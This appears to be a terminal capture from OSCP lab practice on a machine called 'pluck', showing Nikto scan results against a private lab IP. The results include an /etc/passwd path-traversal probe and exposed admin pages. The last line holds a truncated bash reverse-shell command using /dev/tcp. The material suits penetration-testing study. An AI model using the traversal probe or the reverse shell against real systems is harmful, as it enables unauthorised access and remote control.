 Menu
Sat Aug 14, 12:57
kali@Robot: ~/OSCP-Notes/pluck
kali@Robot: ~/OSCP-Notes/pluck 169x39
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$ cat  nikto.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.43.45
+ Target Hostname:    192.168.43.45
+ Target Port:        80
+ Start Time:         2021-08-12 01:30:24 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to view any file on the host
. (probably Rocket, but could be any index.php)
+ OSVDB-29786: /admin.php?en_log_id=0&action=config: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-29786: /admin.php?en_log_id=0&action=users: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-3092: /admin.php: This might be interesting...
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time:           2021-08-12 01:31:47 (GMT5.5) (83 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(kali㉿Robot)-[~/OSCP-Notes/pluck]
└─$
kali@Robot: ~/OSCP-N...
/bin/bash -i 1>/dev/tcp/...